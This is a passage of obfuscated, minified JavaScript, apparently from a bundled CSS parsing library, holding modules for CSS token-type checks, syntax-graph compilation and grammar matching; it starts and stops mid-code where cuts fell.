0x0;if(null===(V=T(++p)))return 0x0;if(A(V,G))return null===(V=T(++p))?0x0:V[Pn(0xd3a)]===W['Vy']?Y(b(V,0x0,!0x0),++p,T):A(V,X)?Y(0x1,++p,T):0x0;if(V[Pn(0xd3a)]===W['wN']){const F=b(V,0x1,!0x0);return 0x0===F?0x0:null===(V=T(++p))?p:V[Pn(0xd3a)]===W['fg']||V[Pn(0xd3a)]===W['wN']?function(f,L){const Pw=Pn;return f[Pw(0xe7c)][Pw(0x454)](0x0)===L;}(V,P)&&b(V,0x1,!0x1)?p+0x1:0x0:Y(F,p,T);}return V[Pn(0xd3a)]===W['fg']?Y(b(V,0x1,!0x0),++p,T):0x0;}},0x13ba:(j,U,N)=>{'use strict';const PC=a2M;N['d'](U,{'JH':()=>Q});var W=N(0x1304),G=N(0x4a),P=N(0x1807),X=N(0x11ac);const D=[PC(0xa49),PC(0x4e2),PC(0x26d)],A=new Map([[X['zt'],X['no']],[X['AJ'],X['no']],[X['hk'],X['Oh']],[X['X6'],X['Q0']]]);function Y(C,B){const Pi=PC;return B<C[Pi(0xe28)]?C[Pi(0x454)](B):0x0;}function V(C,B){const PB=PC;return(0x0,X['$C'])(C,0x0,C[PB(0xe28)],B);}function T(C,B){const PS=PC;for(let S=0x0;S<B[PS(0xe28)];S++)if(V(C,B[S]))return!0x0;return!0x1;}function F(C,B){const Pv=PC;return B===C[Pv(0xe28)]-0x2&&0x5c===Y(C,B)&&(0x0,X['yp'])(Y(C,B+0x1));}function L(C,B,S){const X0=PC;if(C&&X0(0xb7e)===C[X0(0xd3a)]){const Z0=Number(void 0x0!==S&&S!==B[X0(0xe28)]?B[X0(0x831)](0x0,S):B);if(isNaN(Z0))return!0x0;if(null!==C[X0(0xad6)]&&Z0<C[X0(0xad6)]&&X0(0x1d8)!=typeof C[X0(0xad6)])return!0x0;if(null!==C[X0(0x2fa)]&&Z0>C[X0(0x2fa)]&&X0(0x1d8)!=typeof C[X0(0x2fa)])return!0x0;}return!0x1;}function E(C){return function(B,S,Z0){const X1=a2M;return null===B?0x0:B[X1(0xd3a)]===X['zt']&&T(B[X1(0xe7c)],D)?function(Z1,Z2){const X2=X1;let Z3=0x0,Z4=[],Z5=0x0;Z6:do{switch(Z1[X2(0xd3a)]){case X['Q0']:case X['no']:case X['Oh']:if(Z1[X2(0xd3a)]!==Z3)break Z6;if(Z3=Z4[X2(0xf0f)](),0x0===Z4[X2(0xe28)]){Z5++;break Z6;}break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z4[X2(0x8b3)](Z3),Z3=A[X2(0xc0a)](Z1[X2(0xd3a)]);}Z5++;}while(Z1=Z2(Z5));return Z5;}(B,S):C(B,S,Z0);};}function q(C){return function(B){const X3=a2M;return null===B||B[X3(0xd3a)]!==C?0x0:0x1;};}function J(C){const X4=PC;return null===C||C[X4(0xd3a)]!==X['Vy']||0x2d!==Y(C[X4(0xe7c)],0x0)||0x2d!==Y(C[X4(0xe7c)],0x1)?0x0:0x1;}function O(C){return C&&(C=new Set(C)),function(B,S,Z0){const X5=a2M;if(null===B||B[X5(0xd3a)]!==X['fg'])return 0x0;const Z1=(0x0,X['yQ'])(B[X5(0xe7c)],0x0);if(null!==C){const Z2=B[X5(0xe7c)][X5(0x5cb)]('\x5c',Z1),Z3=-0x1!==Z2&&F(B[X5(0xe7c)],Z2)?B[X5(0xe7c)][X5(0xfa3)](Z1,Z2):B[X5(0xe7c)][X5(0x831)](Z1);if(!0x1===C[X5(0x3ae)](Z3[X5(0x1f9)]()))return 0x0;}return L(Z0,B[X5(0xe7c)],Z1)?0x0:0x1;};}function K(C){const X6=PC;return X6(0x553)!=typeof C&&(C=function(){return 0x0;}),function(B,S,Z0){const X7=X6;return null!==B&&B[X7(0xd3a)]===X['wN']&&0x0===Number(B[X7(0xe7c)])?0x1:C(B,S,Z0);};}const z={'ident-token':q(X['Vy']),'function-token':q(X['zt']),'at-keyword-token':q(X['zu']),'hash-token':q(X['Vw']),'string-token':q(X['Qf']),'bad-string-token':q(X['Fg']),'url-token':q(X['s0']),'bad-url-token':q(X['VY']),'delim-token':q(X['_i']),'number-token':q(X['wN']),'percentage-token':q(X['Ne']),'dimension-token':q(X['fg']),'whitespace-token':q(X['M$']),'CDO-token':q(X['lh']),'CDC-token':q(X['zG']),'colon-token':q(X['Qx']),'semicolon-token':q(X['Qq']),'comma-token':q(X['A9']),'[-token':q(X['hk']),']-token':q(X['Oh']),'(-token':q(X['AJ']),')-token':q(X['no']),'{-token':q(X['X6']),'}-token':q(X['Q0'])},x={'string':q(X['Qf']),'ident':q(X['Vy']),'percentage':E(function(C,B,S){const X8=PC;return null===C||C[X8(0xd3a)]!==X['Ne']||L(S,C[X8(0xe7c)],C[X8(0xe7c)][X8(0xe28)]-0x1)?0x0:0x1;}),'zero':K(),'number':E(function(C,B,S){const X9=PC;if(null===C)return 0x0;const Z0=(0x0,X['yQ'])(C[X9(0xe7c)],0x0);return Z0===C[X9(0xe7c)][X9(0xe28)]||F(C[X9(0xe7c)],Z0)?L(S,C[X9(0xe7c)],Z0)?0x0:0x1:0x0;}),'integer':E(function(C,B,S){const XZ=PC;if(null===C||C[XZ(0xd3a)]!==X['wN'])return 0x0;let Z0=0x2b===Y(C[XZ(0xe7c)],0x0)||0x2d===Y(C[XZ(0xe7c)],0x0)?0x1:0x0;for(;Z0<C[XZ(0xe7c)][XZ(0xe28)];Z0++)if(!(0x0,X['yp'])(Y(C[XZ(0xe7c)],Z0)))return 0x0;return L(S,C[XZ(0xe7c)],Z0)?0x0:0x1;}),'custom-ident':function(C){const XM=PC;if(null===C||C[XM(0xd3a)]!==X['Vy'])return 0x0;const B=C[XM(0xe7c)][XM(0x1f9)]();return T(B,W['v'])||V(B,XM(0xb1b))?0x0:0x1;},'dashed-ident':J,'custom-property-name':function(C){const XH=PC;return J(C)?'--'===C[XH(0xe7c)]?0x0:0x1:0x0;},'hex-color':function(C){const XR=PC;if(null===C||C[XR(0xd3a)]!==X['Vw'])return 0x0;const B=C[XR(0xe7c)][XR(0xe28)];if(0x4!==B&&0x5!==B&&0x7!==B&&0x9!==B)return 0x0;for(let S=0x1;S<B;S++)if(!(0x0,X['tB'])(Y(C[XR(0xe7c)],S)))return 0x0;return 0x1;},'id-selector':function(C){const Xj=PC;return null===C||C[Xj(0xd3a)]!==X['Vw']?0x0:(0x0,X['o6'])(Y(C[Xj(0xe7c)],0x1),Y(C[Xj(0xe7c)],0x2),Y(C[Xj(0xe7c)],0x3))?0x1:0x0;},'an-plus-b':G['A'],'urange':P['A'],'declaration-value':function(C,B){const XU=PC;if(!C)return 0x0;let S=0x0,Z0=[],Z1=0x0;Z2:do{switch(C[XU(0xd3a)]){case X['Fg']:case X['VY']:break Z2;case X['Q0']:case X['no']:case X['Oh']:if(C[XU(0xd3a)]!==S)break Z2;S=Z0[XU(0xf0f)]();break;case X['Qq']:if(0x0===S)break Z2;break;case X['_i']:if(0x0===S&&'!'===C[XU(0xe7c)])break Z2;break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z0[XU(0x8b3)](S),S=A[XU(0xc0a)](C[XU(0xd3a)]);}Z1++;}while(C=B(Z1));return Z1;},'any-value':function(C,B){const Xr=PC;if(!C)return 0x0;let S=0x0,Z0=[],Z1=0x0;Z2:do{switch(C[Xr(0xd3a)]){case X['Fg']:case X['VY']:break Z2;case X['Q0']:case X['no']:case X['Oh']:if(C[Xr(0xd3a)]!==S)break Z2;S=Z0[Xr(0xf0f)]();break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z0[Xr(0x8b3)](S),S=A[Xr(0xc0a)](C[Xr(0xd3a)]);}Z1++;}while(C=B(Z1));return Z1;}};function I(C){const {angle:B,decibel:S,frequency:Z0,flex:Z1,length:Z2,resolution:Z3,semitones:Z4,time:Z5}=C||{};return{'dimension':E(O(null)),'angle':E(O(B)),'decibel':E(O(S)),'frequency':E(O(Z0)),'flex':E(O(Z1)),'length':E(K(O(Z2))),'resolution':E(O(Z3)),'semitones':E(O(Z4)),'time':E(O(Z5))};}function Q(C){return{...z,...x,...I(C)};}},0x2613:(j,U,N)=>{'use strict';const XN=a2M;N['d'](U,{'$n':()=>P,'E_':()=>G,'gt':()=>E,'mX':()=>X});var W=N(0x7fd);const G={'type':XN(0xe01)},P={'type':XN(0xc7f)},X={'type':XN(0xd6d)},D=0x28,A=0x29;function b(q,J,O){const XW=XN;return J===G&&O===P||q===G&&J===G&&O===G?q:('If'===q[XW(0xd3a)]&&q[XW(0x5d2)]===P&&J===G&&(J=q[XW(0x8dc)],q=q[XW(0x83d)]),{'type':'If','match':q,'then':J,'else':O});}function Y(q){const XG=XN;return q[XG(0xe28)]>0x2&&q[XG(0x454)](q[XG(0xe28)]-0x2)===D&&q[XG(0x454)](q[XG(0xe28)]-0x1)===A;}function k(q){const XP=XN;return XP(0x3cb)===q[XP(0xd3a)]||XP(0xbb8)===q[XP(0xd3a)]||XP(0x676)===q[XP(0xd3a)]||XP(0xaf9)===q[XP(0xd3a)]&&Y(q[XP(0x5a9)]);}function V(q,J='\x20',O=!0x1){const XX=XN;return{'type':XX(0x2ea),'terms':q,'combinator':J,'disallowEmpty':!0x1,'explicit':O};}function T(q,J,O=new Set()){const XD=XN;if(!O[XD(0x3ae)](q))switch(O[XD(0xbc7)](q),q[XD(0xd3a)]){case'If':q[XD(0x83d)]=T(q[XD(0x83d)],J,O),q[XD(0x8dc)]=T(q[XD(0x8dc)],J,O),q[XD(0x5d2)]=T(q[XD(0x5d2)],J,O);break;case XD(0xaf9):return J[q[XD(0x5a9)]]||q;}return q;}function F(q,J,O){const XA=XN;switch(q){case'\x20':{let K=G;for(let z=J[XA(0xe28)]-0x1;z>=0x0;z--)K=b(J[z],K,P);return K;}case'|':{let x=P,y=null;for(let I=J[XA(0xe28)]-0x1;I>=0x0;I--){let Q=J[I];if(k(Q)&&(null===y&&I>0x0&&k(J[I-0x1])&&(y=Object[XA(0x8df)](null),x=b({'type':XA(0x71c),'map':y},G,x)),null!==y)){const w=(Y(Q[XA(0x5a9)])?Q[XA(0x5a9)][XA(0xd1c)](0x0,-0x1):Q[XA(0x5a9)])[XA(0x1f9)]();if(w in y==0x0){y[w]=Q;continue;}}y=null,x=b(Q,G,x);}return x;}case'&&':{if(J[XA(0xe28)]>0x5)return{'type':XA(0xc89),'terms':J,'all':!0x0};let C=P;for(let B=J[XA(0xe28)]-0x1;B>=0x0;B--){const S=J[B];let v;v=J[XA(0xe28)]>0x1?F(q,J[XA(0x30c)](function(Z0){return Z0!==S;}),!0x1):G,C=b(S,v,C);}return C;}case'||':{if(J[XA(0xe28)]>0x5)return{'type':XA(0xc89),'terms':J,'all':!0x1};let Z0=O?G:P;for(let Z1=J[XA(0xe28)]-0x1;Z1>=0x0;Z1--){const Z2=J[Z1];let Z3;Z3=J[XA(0xe28)]>0x1?F(q,J[XA(0x30c)](function(Z4){return Z4!==Z2;}),!0x0):G,Z0=b(Z2,Z3,Z0);}return Z0;}}}function L(q){const Xo=XN;if(Xo(0x553)==typeof q)return{'type':Xo(0xdb0),'fn':q};switch(q[Xo(0xd3a)]){case Xo(0x2ea):{let J=F(q[Xo(0xea2)],q[Xo(0xae5)][Xo(0x729)](L),!0x1);return q[Xo(0x52d)]&&(J=b(J,X,P)),J;}case Xo(0x91d):return function(O){const Xb=Xo;let K=G,z=L(O[Xb(0xd40)]);if(0x0===O[Xb(0x2fa)])z=b(z,X,P),K=b(z,null,P),K[Xb(0x8dc)]=b(G,G,K),O[Xb(0x829)]&&(K[Xb(0x8dc)][Xb(0x5d2)]=b({'type':Xb(0x4f3),'syntax':O},K,P));else{for(let x=O[Xb(0xad6)]||0x1;x<=O[Xb(0x2fa)];x++)O[Xb(0x829)]&&K!==G&&(K=b({'type':Xb(0x4f3),'syntax':O},K,P)),K=b(z,b(G,G,K),P);}if(0x0===O[Xb(0xad6)])K=b(G,G,K);else{for(let y=0x0;y<O[Xb(0xad6)]-0x1;y++)O[Xb(0x829)]&&K!==G&&(K=b({'type':Xb(0x4f3),'syntax':O},K,P)),K=b(z,K,P);}return K;}(q);case Xo(0x28f):{const O=L(q[Xo(0xd40)]),K=L(V([V([{'type':Xo(0x3cb),'name':Xo(0x1082)},{'type':Xo(0xaf9),'name':Xo(0x360)}]),V([{'type':Xo(0xaf9),'name':Xo(0x360)},V([{'type':Xo(0x91d),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':Xo(0x3cb),'name':Xo(0xe1e)},{'type':Xo(0xaf9),'name':Xo(0x360)}])},{'type':Xo(0x91d),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':Xo(0x3cb),'name':'or'},{'type':Xo(0xaf9),'name':Xo(0x360)}])}],'|')])],'|')),z=L(V([{'type':Xo(0xaf9),'name':Xo(0x70b)},V([{'type':Xo(0xb0b),'value':'('},{'type':Xo(0xaf9),'name':Xo(0xa43)},{'type':Xo(0xb0b),'value':')'}]),{'type':Xo(0xaf9),'name':Xo(0xf36)}],'|'));return T(z,{'!term':O,'!self':K}),T(K,{'!boolean-group':z}),K;}case Xo(0xaf9):case Xo(0x7ec):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)],'syntax':q};case Xo(0x3cb):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)][Xo(0x1f9)](),'syntax':q};case Xo(0xbb8):return{'type':q[Xo(0xd3a)],'name':'@'+q[Xo(0x5a9)][Xo(0x1f9)](),'syntax':q};case Xo(0x676):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)][Xo(0x1f9)]()+'(','syntax':q};case Xo(0x5c0):return 0x3===q[Xo(0xe7c)][Xo(0xe28)]?{'type':Xo(0xb0b),'value':q[Xo(0xe7c)][Xo(0xb0c)](0x1),'syntax':q}:{'type':q[Xo(0xd3a)],'value':q[Xo(0xe7c)][Xo(0x831)](0x1,q[Xo(0xe7c)][Xo(0xe28)]-0x2)[Xo(0x966)](/\\'/g,'\x27'),'syntax':q};case Xo(0xb0b):return{'type':q[Xo(0xd3a)],'value':q[Xo(0xe7c)],'syntax':q};case Xo(0x4f3):return{'type':q[Xo(0xd3a)],'syntax':q};default:throw new Error(Xo(0x826),q[Xo(0xd3a)]);}}function E(q,J){const Xu=XN;return Xu(0x1d8)==typeof q&&(q=(0x0,W['q'])(q)),{'type':Xu(0x5be),'match':L(q),'syntax':J||null,'source':q};}},0x16e6:(j,U,N)=>{'use strict';const XY=a2M;N['d'](U,{'wg':()=>O});var W=N(0x2613),G=N(0xb59);const {hasOwnProperty:P}=Object[XY(0x1050)],X=0x0,D=0x1,A=0x2,Y=0x3,k=XY(0xe01),V=XY(0xc7f),T=XY(0xf87),F=0x3a98;let L=0x0;function E(K,z){const Xk=XY;if(K[Xk(0xe28)]!==z[Xk(0xe28)])return!0x1;for(let x=0x0;x<K[Xk(0xe28)];x++){const I=z[Xk(0x454)](x);let Q=K[Xk(0x454)](x);if(Q>=0x41&&Q<=0x5a&&(Q|=0x20),Q!==I)return!0x1;}return!0x0;}function q(K){const XV=XY;return null===K||K[XV(0xd3a)]===G['A9']||K[XV(0xd3a)]===G['zt']||K[XV(0xd3a)]===G['AJ']||K[XV(0xd3a)]===G['hk']||K[XV(0xd3a)]===G['X6']||function(z){const Xs=XV;return z[Xs(0xd3a)]===G['_i']&&'?'!==z[Xs(0xe7c)];}(K);}function J(K){const XT=XY;return null===K||K[XT(0xd3a)]===G['no']||K[XT(0xd3a)]===G['Oh']||K[XT(0xd3a)]===G['Q0']||K[XT(0xd3a)]===G['_i']&&'/'===K[XT(0xe7c)];}function O(K,z,x){const Xt=XY,I=function(Z0,Z1,Z2){const XE=a2M;function Z3(){const Xp=a2M;do{ZN++,Zr=ZN<Z0[Xp(0xe28)]?Z0[ZN]:null;}while(null!==Zr&&(Zr[Xp(0xd3a)]===G['M$']||Zr[Xp(0xd3a)]===G['Mw']));}function Z4(ZP){const XF=a2M,ZX=ZN+ZP;return ZX<Z0[XF(0xe28)]?Z0[ZX]:null;}function Z5(ZP,ZX){return{'nextState':ZP,'matchStack':ZG,'syntaxStack':ZZ,'thenStack':ZM,'tokenIndex':ZN,'prev':ZX};}function Z6(ZP){ZM={'nextState':ZP,'matchStack':ZG,'syntaxStack':ZZ,'prev':ZM};}function Z7(ZP){ZH=Z5(ZP,ZH);}function Z8(){const Xf=a2M;ZG={'type':D,'syntax':Z1[Xf(0x561)],'token':Zr,'prev':ZG},Z3(),ZR=null,ZN>ZW&&(ZW=ZN);}function Z9(){const XL=a2M;ZG=ZG[XL(0xd3a)]===A?ZG[XL(0x3ac)]:{'type':Y,'syntax':ZZ[XL(0x561)],'token':ZG[XL(0x55b)],'prev':ZG},ZZ=ZZ[XL(0x3ac)];}let ZZ=null,ZM=null,ZH=null,ZR=null,Zj=0x0,ZU=null,Zr=null,ZN=-0x1,ZW=0x0,ZG={'type':X,'syntax':null,'token':null,'prev':null};for(Z3();null===ZU&&++Zj<F;)switch(Z1[XE(0xd3a)]){case XE(0xe01):if(null===ZM){if(null!==Zr&&(ZN!==Z0[XE(0xe28)]-0x1||'\x5c0'!==Zr[XE(0xe7c)]&&'\x5c9'!==Zr[XE(0xe7c)])){Z1=W['$n'];break;}ZU=k;break;}if((Z1=ZM[XE(0x38e)])===W['mX']){if(ZM[XE(0x5b8)]===ZG){Z1=W['$n'];break;}Z1=W['E_'];}for(;ZM[XE(0x528)]!==ZZ;)Z9();ZM=ZM[XE(0x3ac)];break;case XE(0xc7f):if(null!==ZR&&!0x1!==ZR)(null===ZH||ZN>ZH[XE(0x7f0)])&&(ZH=ZR,ZR=!0x1);else{if(null===ZH){ZU=V;break;}}Z1=ZH[XE(0x38e)],ZM=ZH[XE(0xecc)],ZZ=ZH[XE(0x528)],ZG=ZH[XE(0x5b8)],ZN=ZH[XE(0x7f0)],Zr=ZN<Z0[XE(0xe28)]?Z0[ZN]:null,ZH=ZH[XE(0x3ac)];break;case XE(0x5be):Z1=Z1[XE(0x83d)];break;case'If':Z1[XE(0x5d2)]!==W['$n']&&Z7(Z1[XE(0x5d2)]),Z1[XE(0x8dc)]!==W['E_']&&Z6(Z1[XE(0x8dc)]),Z1=Z1[XE(0x83d)];break;case XE(0xc89):Z1={'type':XE(0xbd4),'syntax':Z1,'index':0x0,'mask':0x0};break;case XE(0xbd4):{const ZD=Z1[XE(0x561)][XE(0xae5)];if(Z1[XE(0xa36)]===ZD[XE(0xe28)]){if(0x0===Z1[XE(0xef3)]||Z1[XE(0x561)][XE(0x35f)]){Z1=W['$n'];break;}Z1=W['E_'];break;}if(Z1[XE(0xef3)]===(0x1<<ZD[XE(0xe28)])-0x1){Z1=W['E_'];break;}for(;Z1[XE(0xa36)]<ZD[XE(0xe28)];Z1[XE(0xa36)]++){const ZA=0x1<<Z1[XE(0xa36)];if(!(Z1[XE(0xef3)]&ZA)){Z7(Z1),Z6({'type':XE(0xe22),'syntax':Z1[XE(0x561)],'mask':Z1[XE(0xef3)]|ZA}),Z1=ZD[Z1[XE(0xa36)]++];break;}}break;}case XE(0xe22):Z1={'type':XE(0xbd4),'syntax':Z1[XE(0x561)],'index':0x0,'mask':Z1[XE(0xef3)]};break;case XE(0x71c):if(null!==Zr){let Zo=Zr[XE(0xe7c)][XE(0x1f9)]();if(-0x1!==Zo[XE(0x5cb)]('\x5c')&&(Zo=Zo[XE(0x966)](/\\[09].*$/,'')),P[XE(0xce8)](Z1[XE(0x729)],Zo)){Z1=Z1[XE(0x729)][Zo];break;}}Z1=W['$n'];break;case XE(0xdb0):{const Zb=null!==ZZ?ZZ[XE(0xc7b)]:null,Zu=ZN+Math[XE(0x458)](Z1['fn'](Zr,Z4,Zb));if(!isNaN(Zu)&&Zu>ZN){for(;ZN<Zu;)Z8();Z1=W['E_'];}else Z1=W['$n'];break;}case XE(0xaf9):case XE(0x7ec):{const ZY=XE(0xaf9)===Z1[XE(0xd3a)]?XE(0x601):XE(0x8d7),Zk=P[XE(0xce8)](Z2,ZY)?Z2[ZY][Z1[XE(0x5a9)]]:null;if(!Zk||!Zk[XE(0x83d)])throw new Error(XE(0xc21)+(XE(0xaf9)===Z1[XE(0xd3a)]?'<'+Z1[XE(0x5a9)]+'>':'<\x27'+Z1[XE(0x5a9)]+'\x27>'));if(!0x1!==ZR&&null!==Zr&&XE(0xaf9)===Z1[XE(0xd3a)]&&(XE(0x642)===Z1[XE(0x5a9)]&&Zr[XE(0xd3a)]===G['Vy']||XE(0xe28)===Z1[XE(0x5a9)]&&'0'===Zr[XE(0xe7c)])){null===ZR&&(ZR=Z5(Z1,ZH)),Z1=W['$n'];break;}ZZ={'syntax':Z1[XE(0x561)],'opts':Z1[XE(0x561)][XE(0xc7b)]||null!==ZZ&&ZZ[XE(0xc7b)]||null,'prev':ZZ},ZG={'type':A,'syntax':Z1[XE(0x561)],'token':ZG[XE(0x55b)],'prev':ZG},Z1=Zk[XE(0xd0c)]||Zk[XE(0x83d)];break;}case XE(0x3cb):{const ZV=Z1[XE(0x5a9)];if(null!==Zr){let Zs=Zr[XE(0xe7c)];if(-0x1!==Zs[XE(0x5cb)]('\x5c')&&(Zs=Zs[XE(0x966)](/\\[09].*$/,'')),E(Zs,ZV)){Z8(),Z1=W['E_'];break;}}Z1=W['$n'];break;}case XE(0xbb8):case XE(0x676):if(null!==Zr&&E(Zr[XE(0xe7c)],Z1[XE(0x5a9)])){Z8(),Z1=W['E_'];break;}Z1=W['$n'];break;case XE(0xb0b):if(null!==Zr&&Zr[XE(0xe7c)]===Z1[XE(0xe7c)]){Z8(),Z1=W['E_'];break;}Z1=W['$n'];break;case XE(0x4f3):null!==Zr&&Zr[XE(0xd3a)]===G['A9']?q(ZG[XE(0x55b)])?Z1=W['$n']:(Z8(),Z1=J(Zr)?W['$n']:W['E_']):Z1=q(ZG[XE(0x55b)])||J(Zr)?W['E_']:W['$n'];break;case XE(0x5c0):let ZP='',ZX=ZN;for(;ZX<Z0[XE(0xe28)]&&ZP[XE(0xe28)]<Z1[XE(0xe7c)][XE(0xe28)];ZX++)ZP+=Z0[ZX][XE(0xe7c)];if(E(ZP,Z1[XE(0xe7c)])){for(;ZN<ZX;)Z8();Z1=W['E_'];}else Z1=W['$n'];break;default:throw new Error(XE(0x2ac)+Z1[XE(0xd3a)]);}switch(L+=Zj,ZU){case null:console[XE(0x5a3)](XE(0x1065)+F+XE(0x1c7)),ZU=T,ZG=null;break;case k:for(;null!==ZZ;)Z9();break;default:ZG=null;}return{'tokens':Z0,'reason':ZU,'iterations':Zj,'match':ZG,'longestMatch':ZW};}(K,z,x||{});if(null===I[Xt(0x83d)])return I;let Q=I[Xt(0x83d)],C=I[Xt(0x83d)]={'syntax':z[Xt(0x561)]||null,'match':[]};const B=[C];for(Q=function(S){const Xq=Xt;let Z0=null,Z1=null,Z2=S;for(;null!==Z2;)Z1=Z2[Xq(0x3ac)],Z2[Xq(0x3ac)]=Z0,Z0=Z2,Z2=Z1;return Z0;}(Q)[Xt(0x3ac)];null!==Q;){switch(Q[Xt(0xd3a)]){case A:C[Xt(0x83d)][Xt(0x8b3)](C={'syntax':Q[Xt(0x561)],'match':[]}),B[Xt(0x8b3)](C);break;case Y:B[Xt(0xf0f)](),C=B[B[Xt(0xe28)]-0x1];break;default:C[Xt(0x83d)][Xt(0x8b3)]({'syntax':Q[Xt(0x561)]||null,'token':Q[Xt(0x55b)][Xt(0xe7c)],'node':Q[Xt(0x55b)][Xt(0x882)]});}Q=Q[Xt(0x3ac)];}return I;}},0x2507:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>P});var W=N(0x11ac);const G={'decorator'(X){const D=[];let A=null;return{...X,'node'(b){const XJ=a2M,u=A;A=b,X[XJ(0x882)][XJ(0xce8)](this,b),A=u;},'emit'(b,u,Y){const Xa=a2M;D[Xa(0x8b3)]({'type':u,'value':b,'node':Y?null:A});},'result':()=>D};}};function P(X,D){const XO=a2M;return XO(0x1d8)==typeof X?function(A){const Xe=XO,b=[];return(0x0,W['qw'])(A,(u,Y,k)=>b[Xe(0x8b3)]({'type':u,'value':A[Xe(0xd1c)](Y,k),'node':null})),b;}(X):D[XO(0x4a3)](X,G);}},0x193f:(j,U,N)=>{'use strict';N['d'](U,{'V':()=>X});var W=N(0x1aa);function G(D){const Xc=a2M;return Xc(0x882)in D?D[Xc(0x882)]:G(D[Xc(0x83d)][0x0]);}function P(D){const Xh=a2M;return Xh(0x882)in D?D[Xh(0x882)]:P(D[Xh(0x83d)][D[Xh(0x83d)][Xh(0xe28)]-0x1]);}function X(D,A,b,u,Y){const XK=a2M,k=[];return null!==b[XK(0xcf4)]&&function V(T){const Xz=XK;if(null!==T[Xz(0x561)]&&T[Xz(0x561)][Xz(0xd3a)]===u&&T[Xz(0x561)][Xz(0x5a9)]===Y){const p=G(T),F=P(T);D[Xz(0x561)][Xz(0x984)](A,function(f,L,E){const Xl=Xz;if(f===p){const q=new W['B']();do{if(q[Xl(0x38f)](L[Xl(0x8bc)]),L[Xl(0x8bc)]===F)break;L=L[Xl(0xe62)];}while(null!==L);k[Xl(0x8b3)]({'parent':E,'nodes':q});}});}Array[Xz(0xa8b)](T[Xz(0x83d)])&&T[Xz(0x83d)][Xz(0x2c7)](V);}(b[XK(0xcf4)]),k;}},0x2342:(j,U,N)=>{'use strict';const Xx=a2M;N['d'](U,{'y':()=>Y});var W=N(0x1aa);const {hasOwnProperty:G}=Object[Xx(0x1050)];function P(k){const Xg=Xx;return Xg(0xf45)==typeof k&&isFinite(k)&&Math[Xg(0x458)](k)===k&&k>=0x0;}function X(k){const Xy=Xx;return Boolean(k)&&P(k[Xy(0xf3c)])&&P(k[Xy(0x68a)])&&P(k[Xy(0xbb6)]);}function D(k,V){return function(T,p){const XI=a2M;if(!T||T[XI(0x7cf)]!==Object)return p(T,XI(0x4d3));for(let F in T){let f=!0x0;if(!0x1!==G[XI(0xce8)](T,F)){if(XI(0xd3a)===F)T[XI(0xd3a)]!==k&&p(T,XI(0x604)+T[XI(0xd3a)]+XI(0xad2)+k+'`');else{if(XI(0x551)===F){if(null===T[XI(0x551)])continue;if(T[XI(0x551)]&&T[XI(0x551)][XI(0x7cf)]===Object){if(XI(0x1d8)!=typeof T[XI(0x551)][XI(0xeef)])F+=XI(0xd49);else{if(X(T[XI(0x551)][XI(0x7da)])){if(X(T[XI(0x551)][XI(0x44a)]))continue;F+=XI(0x1046);}else F+=XI(0xa69);}}f=!0x1;}else{if(V[XI(0x1011)](F)){f=!0x1;for(let L=0x0;!f&&L<V[F][XI(0xe28)];L++){const E=V[F][L];switch(E){case String:f=XI(0x1d8)==typeof T[F];break;case Boolean:f=XI(0x364)==typeof T[F];break;case null:f=null===T[F];break;default:XI(0x1d8)==typeof E?f=T[F]&&T[F][XI(0xd3a)]===E:Array[XI(0xa8b)](E)&&(f=T[F]instanceof W['B']);}}}else p(T,XI(0x1d6)+F+XI(0xdd1)+k+XI(0x9fc));}}f||p(T,XI(0x964)+k+'.'+F+'`');}}for(const q in V)G[XI(0xce8)](V,q)&&!0x1===G[XI(0xce8)](T,q)&&p(T,XI(0x87e)+k+'.'+q+XI(0xf11));};}function A(k,V){const Xm=Xx,T=[];for(let p=0x0;p<k[Xm(0xe28)];p++){const F=k[p];if(F===String||F===Boolean)T[Xm(0x8b3)](F[Xm(0x5a9)][Xm(0x1f9)]());else{if(null===F)T[Xm(0x8b3)](Xm(0xd56));else{if(Xm(0x1d8)==typeof F)T[Xm(0x8b3)](F);else{if(!Array[Xm(0xa8b)](F))throw new Error(Xm(0x440)+F+Xm(0xb37)+V+Xm(0x9d3));T[Xm(0x8b3)](Xm(0x992)+(A(F,V)||Xm(0xc07))+'>');}}}}return T[Xm(0x4cc)](Xm(0xae6));}function b(k,V){const XQ=Xx,T=V[XQ(0x675)],p={'type':String,'loc':!0x0},F={'type':'\x22'+k+'\x22'};for(const f in T){if(!0x1===G[XQ(0xce8)](T,f))continue;const L=p[f]=Array[XQ(0xa8b)](T[f])?T[f][XQ(0xd1c)]():[T[f]];F[f]=A(L,k+'.'+f);}return{'docs':F,'check':D(k,p)};}function Y(k){const Xd=Xx,V={};if(k[Xd(0x882)]){for(const T in k[Xd(0x882)])if(G[Xd(0xce8)](k[Xd(0x882)],T)){const p=k[Xd(0x882)][T];if(!p[Xd(0x675)])throw new Error(Xd(0xa1d)+T+Xd(0x9b0));V[T]=b(T,p);}}return V;}},0x11e:(j,U,N)=>{'use strict';function W(A){const Xw=a2M;function b(Y){const Xn=a2M;return null!==Y&&(Xn(0xaf9)===Y[Xn(0xd3a)]||Xn(0x7ec)===Y[Xn(0xd3a)]||Xn(0x3cb)===Y[Xn(0xd3a)]);}let u=null;return null!==this[Xw(0xcf4)]&&function Y(k){const XC=Xw;if(Array[XC(0xa8b)](k[XC(0x83d)])){for(let V=0x0;V<k[XC(0x83d)][XC(0xe28)];V++)if(Y(k[XC(0x83d)][V]))return b(k[XC(0x561)])&&u[XC(0xb23)](k[XC(0x561)]),!0x0;}else{if(k[XC(0x882)]===A)return u=b(k[XC(0x561)])?[k[XC(0x561)]]:[],!0x0;}return!0x1;}(this[Xw(0xcf4)]),u;}function G(A,b){const Xi=a2M;return D(this,A,u=>Xi(0xaf9)===u[Xi(0xd3a)]&&u[Xi(0x5a9)]===b);}function P(A,b){const XB=a2M;return D(this,A,u=>XB(0x7ec)===u[XB(0xd3a)]&&u[XB(0x5a9)]===b);}function X(A){const XS=a2M;return D(this,A,b=>XS(0x3cb)===b[XS(0xd3a)]);}function D(A,b,u){const Xv=a2M,Y=W[Xv(0xce8)](A,b);return 